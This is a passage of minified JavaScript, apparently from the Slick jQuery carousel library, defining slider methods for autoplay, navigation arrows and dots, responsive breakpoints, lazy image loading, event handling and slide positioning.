i=="object"&&i.each(function(){var n=r(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)})},l.prototype.applyTransition=function(e){var i=this,n={};i.options.fade===!1?n[i.transitionType]=i.transformType+" "+i.options.speed+"ms "+i.options.cssEase:n[i.transitionType]="opacity "+i.options.speed+"ms "+i.options.cssEase,i.options.fade===!1?i.$slideTrack.css(n):i.$slides.eq(e).css(n)},l.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},l.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},l.prototype.autoPlayIterator=function(){var e=this,i=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(e.options.infinite===!1&&(e.direction===1&&e.currentSlide+1===e.slideCount-1?e.direction=0:e.direction===0&&(i=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(i))},l.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=r(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=r(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},l.prototype.buildDots=function(){var e,i,n=this;if(n.options.dots===!0){for(n.$slider.addClass("slick-dotted"),i=r("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(r("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},l.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(i,n){r(n).attr("data-slick-index",i).data("originalStyling",r(n).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=e.slideCount===0?r('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),r("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses(typeof e.currentSlide=="number"?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},l.prototype.buildRows=function(){var e,i,n,t,s,o,c,a=this;if(t=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(c=a.options.slidesPerRow*a.options.rows,s=Math.ceil(o.length/c),e=0;e<s;e++){var p=document.createElement("div");for(i=0;i<a.options.rows;i++){var d=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var u=e*c+(i*a.options.slidesPerRow+n);o.get(u)&&d.appendChild(o.get(u))}p.appendChild(d)}t.appendChild(p)}a.$slider.empty().append(t),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},l.prototype.checkResponsive=function(e,i){var n,t,s,o=this,c=!1,a=o.$slider.width(),p=window.innerWidth||r(window).width();if(o.respondTo==="window"?s=p:o.respondTo==="slider"?s=a:o.respondTo==="min"&&(s=Math.min(p,a)),o.options.responsive&&o.options.responsive.length&&o.options.responsive!==null){t=null;for(n in o.breakpoints)o.breakpoints.hasOwnProperty(n)&&(o.originalSettings.mobileFirst===!1?s<o.breakpoints[n]&&(t=o.breakpoints[n]):s>o.breakpoints[n]&&(t=o.breakpoints[n]));t!==null?o.activeBreakpoint!==null?(t!==o.activeBreakpoint||i)&&(o.activeBreakpoint=t,o.breakpointSettings[t]==="unslick"?o.unslick(t):(o.options=r.extend({},o.originalSettings,o.breakpointSettings[t]),e===!0&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),c=t):(o.activeBreakpoint=t,o.breakpointSettings[t]==="unslick"?o.unslick(t):(o.options=r.extend({},o.originalSettings,o.breakpointSettings[t]),e===!0&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),c=t):o.activeBreakpoint!==null&&(o.activeBreakpoint=null,o.options=o.originalSettings,e===!0&&(o.currentSlide=o.options.initialSlide),o.refresh(e),c=t),e||c===!1||o.$slider.trigger("breakpoint",[o,c])}},l.prototype.changeSlide=function(e,i){var n,t,s,o=this,c=r(e.currentTarget);switch(c.is("a")&&e.preventDefault(),c.is("li")||(c=c.closest("li")),s=o.slideCount%o.options.slidesToScroll!=0,n=s?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":t=n===0?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-t,!1,i);break;case"next":t=n===0?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+t,!1,i);break;case"index":var a=e.data.index===0?0:e.data.index||c.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),c.children().trigger("focus");break;default:return}},l.prototype.checkNavigable=function(e){var i,n;if(i=this.getNavigableIndexes(),n=0,e>i[i.length-1])e=i[i.length-1];else for(var t in i){if(e<i[t]){e=n;break}n=i[t]}return e},l.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&e.$dots!==null&&(r("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",r.proxy(e.interrupt,e,!0)).off("mouseleave.slick",r.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),r(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&r(e.$slideTrack).children().off("click.slick",e.selectHandler),r(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),r(window).off("resize.slick.slick-"+e.instanceUid,e.resize),r("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),r(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},l.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",r.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",r.proxy(e.interrupt,e,!1))},l.prototype.cleanUpRows=function(){var e,i=this;i.options.rows>1&&((e=i.$slides.children().children()).removeAttr("style"),i.$slider.empty().append(e))},l.prototype.clickHandler=function(e){this.shouldClick===!1&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},l.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),r(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){r(this).attr("style",r(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},l.prototype.disableTransition=function(e){var i=this,n={};n[i.transitionType]="",i.options.fade===!1?i.$slideTrack.css(n):i.$slides.eq(e).css(n)},l.prototype.fadeSlide=function(e,i){var n=this;n.cssTransitions===!1?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,i)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),i&&setTimeout(function(){n.disableTransition(e),i.call()},n.options.speed))},l.prototype.fadeSlideOut=function(e){var i=this;i.cssTransitions===!1?i.$slides.eq(e).animate({opacity:0,zIndex:i.options.zIndex-2},i.options.speed,i.options.easing):(i.applyTransition(e),i.$slides.eq(e).css({opacity:0,zIndex:i.options.zIndex-2}))},l.prototype.filterSlides=l.prototype.slickFilter=function(e){var i=this;e!==null&&(i.$slidesCache=i.$slides,i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.filter(e).appendTo(i.$slideTrack),i.reinit())},l.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var n=r(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())},0)})},l.prototype.getCurrent=l.prototype.slickCurrentSlide=function(){return this.currentSlide},l.prototype.getDotCount=function(){var e=this,i=0,n=0,t=0;if(e.options.infinite===!0)if(e.slideCount<=e.options.slidesToShow)++t;else for(;i<e.slideCount;)++t,i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(e.options.centerMode===!0)t=e.slideCount;else if(e.options.asNavFor)for(;i<e.slideCount;)++t,i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else t=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return t-1},l.prototype.getLeft=function(e){var i,n,t,s,o=this,c=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),o.options.infinite===!0?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=-1,o.options.vertical===!0&&o.options.centerMode===!0&&(o.options.slidesToShow===2?s=-1.5:o.options.slidesToShow===1&&(s=-2)),c=n*o.options.slidesToShow*s),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,c=(o.options.slidesToShow-(e-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,c=o.slideCount%o.options.slidesToScroll*n*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,c=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,c=0),o.options.centerMode===!0&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:o.options.centerMode===!0&&o.options.infinite===!0?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:o.options.centerMode===!0&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),i=o.options.vertical===!1?e*o.slideWidth*-1+o.slideOffset:e*n*-1+c,o.options.variableWidth===!0&&(t=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),i=o.options.rtl===!0?t[0]?-1*(o.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,o.options.centerMode===!0&&(t=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),i=o.options.rtl===!0?t[0]?-1*(o.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,i+=(o.$list.width()-t.outerWidth())/2)),i},l.prototype.getOption=l.prototype.slickGetOption=function(e){return this.options[e]},l.prototype.getNavigableIndexes=function(){var e,i=this,n=0,t=0,s=[];for(i.options.infinite===!1?e=i.slideCount:(n=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,e=2*i.slideCount);n<e;)s.push(n),n=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return s},l.prototype.getSlick=function(){return this},l.prototype.getSlideCount=function(){var e,i,n=this;return i=n.options.centerMode===!0?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(t,s){if(s.offsetLeft-i+r(s).outerWidth()/2>-1*n.swipeLeft)return e=s,!1}),Math.abs(r(e).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},l.prototype.goTo=l.prototype.slickGoTo=function(e,i){this.changeSlide({data:{message:"index",index:parseInt(e)}},i)},l.prototype.init=function(e){var i=this;r(i.$slider).hasClass("slick-initialized")||(r(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),i.options.accessibility===!0&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},l.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),n=e.getNavigableIndexes().filter(function(o){return o>=0&&o<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$dots!==null&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(o){var c=n.indexOf(o);r(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+o,tabindex:-1}),c!==-1&&r(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+c})}),e.$dots.attr("role","tablist").find("li").each(function(o){var c=n[o];r(this).attr({role:"presentation"}),r(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+o,"aria-controls":"slick-slide"+e.instanceUid+c,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=e.currentSlide,s=t+e.options.slidesToShow;t<s;t++)e.$slides.eq(t).attr("tabindex",0);e.activateADA()},l.prototype.initArrowEvents=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},l.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&(r("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&r("li",e.$dots).on("mouseenter.slick",r.proxy(e.interrupt,e,!0)).on("mouseleave.slick",r.proxy(e.interrupt,e,!1))},l.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",r.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",r.proxy(e.interrupt,e,!1)))},l.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),r(document).on(e.visibilityChange,r.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&r(e.$slideTrack).children().on("click.slick",e.selectHandler),r(window).on("orientationchange.slick.slick-"+e.instanceUid,r.proxy(e.orientationChange,e)),r(window).on("resize.slick.slick-"+e.instanceUid,r.proxy(e.resize,e)),r("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),r(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),r(e.setPosition)},l.prototype.initUI=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},l.prototype.keyHandler=function(e){var i=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(e.keyCode===37&&i.options.accessibility===!0?i.changeSlide({data:{message:i.options.rtl===!0?"next":"previous"}}):e.keyCode===39&&i.options.accessibility===!0&&i.changeSlide({data:{message:i.options.rtl===!0?"previous":"next"}}))},l.prototype.lazyLoad=function(){function e(d){r("img[data-lazy]",d).each(function(){var u=r(this),h=r(this).attr("data-lazy"),v=r(this).attr("data-srcset"),k=r(this).attr("data-sizes")||s.$slider.attr("data-sizes"),f=document.createElement("img");f.onload=function(){u.animate({opacity:0},100,function(){v&&(u.attr("srcset",v),k&&u.attr("sizes",k)),u.attr("src",h).animate({opacity:1},200,function(){u.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,u,h])})},f.onerror=function(){u.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,u,h])},f.src=h})}var i,n,t,s=this;if(s.options.centerMode===!0?s.options.infinite===!0?t=(n=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(n=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),t=s.options.slidesToShow/2+1+2+s.currentSlide):(n=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,t=Math.ceil(n+s.options.slidesToShow),s.options.fade===!0&&(n>0&&n--,t<=s.slideCount&&t++)),i=s.$slider.find(".slick-slide").slice(n,t),s.options.lazyLoad==="anticipated")for(var o=n-1,c=t,a=s.$slider.find(".slick-slide"),p=0;p<s.options.slidesToScroll;p++)o<0&&(o=s.slideCount-1),i=(i=i.add(a.eq(o))).add(a.eq(c)),o--,c++;e(i),s.slideCount<=s.options.slidesToShow?e(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?e(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):s.currentSlide===0&&e(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},l.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),e.options.lazyLoad==="progressive"&&e.progressiveLazyLoad()},l.prototype.next=l.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},l.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},l.prototype.pause=l.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},l.prototype.play=l.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},l.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),i.options.accessibility===!0&&(i.initADA(),i.options.focusOnChange&&r(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},l.prototype.prev=l.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},l.prototype.preventDefault=function(e){e.preventDefault()},l.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,t,s,o,c=this,a=r("img[data-lazy]",c.$slider);a.length?(i=a.first(),n=i.attr("data-lazy"),t=i.attr("data-srcset"),s=i.attr("data-sizes")||c.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){t&&(i.attr("srcset",t),s&&i.attr("sizes",s)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,i,n]),c.progressiveLazyLoad()},o.onerror=function(){e<3?setTimeout(function(){c.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,i,n]),c.progressiveLazyLoad())},o.src=n):c.$slider.trigger("allImagesLoaded",[c])},l.prototype.refresh=function(e){var i,n,t=this;n=t.slideCount-t.options.slidesToShow,!t.options.infinite&&t.currentSlide>n&&(t.currentSlide=n),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),i=t.currentSlide,t.destroy(!0),r.extend(t,t.initials,{currentSlide:i}),t.init(),e||t.changeSlide({data:{message:"index",index:i}},!1)},l.prototype.registerBreakpoints=function(){var e,i,n,t=this,s=t.options.responsive||null;if(r.type(s)==="array"&&s.length){t.respondTo=t.options.respondTo||"window";for(e in s)if(n=t.breakpoints.length-1,s.hasOwnProperty(e)){for(i=s[e].breakpoint;n>=0;)t.breakpoints[n]&&t.breakpoints[n]===i&&t.breakpoints.splice(n,1),n--;t.breakpoints.push(i),t.breakpointSettings[i]=s[e].settings}t.breakpoints.sort(function(o,c){return t.options.mobileFirst?o-c:c-o})}},l.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&e.currentSlide!==0&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&r(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses(typeof e.currentSlide=="number"?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},l.prototype.resize=function(){var e=this;r(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=r(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},l.prototype.removeSlide=l.prototype.slickRemove=function(e,i,n){var t=this;if(e=typeof e=="boolean"?(i=e)===!0?0:t.slideCount-1:i===!0?--e:e,t.slideCount<1||e<0||e>t.slideCount-1)return!1;t.unload(),n===!0?t.$slideTrack.children().remove():t.$slideTrack.children(this.options.slide).eq(e).remove(),t.$slides=t.$slideTrack.children(this.options.slide),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.append(t.$slides),t.$slidesCache=t.$slides,t.reinit()},l.prototype.setCSS=function(e){var i,n,t=this,s={};t.options.rtl===!0&&(e=-e),i=t.positionProp=="left"?Math.ceil(e)+"px":"0px",n=t.positionProp=="top"?Math.ceil(e)+"px":"0px",s[t.positionProp]=e,t.transformsEnabled===!1?t.$slideTrack.css(s):(s={},t.cssTransitions===!1?(s[t.animType]="translate("+i+", "+n+")",t.$slideTrack.css(s)):(s[t.animType]="translate3d("+i+", "+n+", 0px)",t.$slideTrack.css(s)))},l.prototype.setDimensions=function(){var e=this;e.options.vertical===!1?e.options.centerMode===!0&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),e.options.centerMode===!0&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),e.options.vertical===!1&&e.options.variableWidth===!1?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):e.options.variableWidth===!0?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var i=e.$slides.first().outerWidth(!0)-e.$slides.first().width();e.options.variableWidth===!1&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-i)},l.prototype.setFade=function(){var e,i=this;i.$slides.each(function(n,t){e=i.slideWidth*n*-1,i.options.rtl===!0?r(t).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):r(t).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},l.prototype.setHeight=function(){var e=this;if(e.options.slidesToShow===1&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var i=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",i)}},l.prototype.setOption=l.prototype.slickSetOption=function(){var e,i,n,t,s,o=this,c=!1;if(r.type(arguments[0])==="object"?(n=arguments[0],c=arguments[1],s="multiple"):r.type(arguments[0])==="string"&&(n=arguments[0],t=arguments[1],c=arguments[2],arguments[0]==="responsive"&&r.type(arguments[1])==="array"?s="responsive":arguments[1]!==void 0&&(s="single")),s==="single")o.options[n]=t;else if(s==="multiple")r.each(n,function(a,p){o.options[a]=p});else if(s==="responsive")for(i in t)if(r.type(o.options.responsive)!=="array")o.options.responsive=[t[i]];else{for(e=o.options.responsive.length-1;e>=0;)o.options.responsive[e].breakpoint===t[i].breakpoint&&o.options.responsive.splice(e,1),e--;o.options.responsive.push(t[i])}c&&(o.unload(),o.reinit())},l.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),e.options.fade===!1?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},l.prototype.setProps=function(){var e=this,i=document.body.style;e.positionProp=e.options.vertical===!0?"top":"left",e.positionProp==="top"?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),i.WebkitTransition===void 0&&i.MozTransition===void 0&&i.msTransition===void 0||e.options.useCSS===!0&&(e.cssTransitions=!0),e.options.fade&&(typeof e.options.zIndex=="number"?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),i.OTransform!==void 0&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",i.perspectiveProperty===void 0&&i.webkitPerspective===void 0&&(e.animType=!1)),i.MozTransform!==void 0&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",i.perspectiveProperty===void 0&&i.MozPerspective===void 0&&(e.animType=!1)),i.webkitTransform!==void 0&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",i.perspectiveProperty===void 0&&i.webkitPerspective===void 0&&(e.animType=!1)),i.msTransform!==void 0&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",i.msTransform===void 0&&(e.animType=!1)),i.transform!==void 0&&e.animType!==!1&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&e.animType!==null&&e.animType!==!1},l.prototype.setSlideClasses=function(e){var i,n,t,s,o=this;if(n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),o.options.centerMode===!0){var c=o.options.slidesToShow%2==0?1:0;i=Math.floor(o.options.slidesToShow/2),o.options.infinite===!0&&(e>=i&&e<=o.slideCount-1-i?o.$slides.slice(e-i+c,e+i+1).addClass("slick-active").attr("aria-hidden","false"):(t=o.options.slidesToShow+e,n.slice(t-i+1+c,t+i+2).addClass("slick-active").attr("aria-hidden","false")),e===0?n.eq(n.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&n.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else 